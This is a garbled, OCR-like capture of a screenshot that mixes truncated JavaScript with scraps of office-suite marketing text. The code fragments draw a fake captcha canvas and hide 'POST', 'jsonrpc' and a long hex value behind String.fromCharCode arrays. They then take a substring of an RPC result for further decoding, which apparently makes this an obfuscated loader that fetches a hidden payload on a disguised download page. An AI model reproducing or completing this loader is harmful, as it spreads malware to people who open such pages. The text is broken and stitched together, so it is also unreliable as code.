
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 needed
des the tools for work,
ursuits.
d dependable office suite used worldwide,